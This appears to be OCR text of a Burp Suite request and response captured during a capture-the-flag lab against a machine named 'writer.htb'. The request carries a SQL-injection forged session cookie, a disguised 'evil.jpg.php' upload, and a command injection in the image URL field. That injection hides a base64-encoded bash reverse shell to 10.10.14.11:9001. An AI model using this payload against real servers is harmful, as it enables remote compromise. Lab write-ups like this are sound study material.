 Request
Pretty Raw Hex \n
10 Connection: close
11 Referer: http://10.129.97.121/dashboard/stories/edit/1
12 Cookie: session=
eyJ1c2VyIjoiYWRtaW4nIG9yICcifQ.Y7jx0g.hQeispbaDzyQU6v5ovWAOsHwaoc
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------169533966241385661332250034665
16 Content-Disposition: form-data; name="title"
17
18 On the Origin of Shadows
19 -----------------------------169533966241385661332250034665
20 Content-Disposition: form-data; name="tagline"
21
22 #BewareOfShadows
23 -----------------------------169533966241385661332250034665
24 Content-Disposition: form-data; name="image"; filename="evil.jpg.php"
25 Content-Type: image/jpeg
26
27 -----------------------------169533966241385661332250034665
28 Content-Disposition: form-data; name="image_url"
29
30 file:///var/www/writer.htb/writer/static/img/test.jpg; echo
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMS85MDAxIDA+JjEiCg==
|base64 -d|bash;
31 -----------------------------169533966241385661332250034665
32 Content-Disposition: form-data; name="content"
33
34 There are two things I have always wanted you to know about the house.
Ever since you picked it out, in the middle of a recession, at a heavy
discount, as you put it. As if it was a carton of milk about to go out
of date. For us, you said, finally away from the hustle. And there are
two things I have wanted to tell you. But I didn’t know how.
35
36 1. I hate the glass door to the back garden. It’s like a wound barely
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Sat, 07 Jan 2023 14:24:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 242
5 Location: http://10.129.97.121/dashboard/stories
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <title>
Redirecting...
</title>
11 <h1>
Redirecting...
</h1>
12 <p>
You should be redirected automatically to target URL: <a href="/dashboard/stories">
/dashboard/stories
</a>
. If not click the link.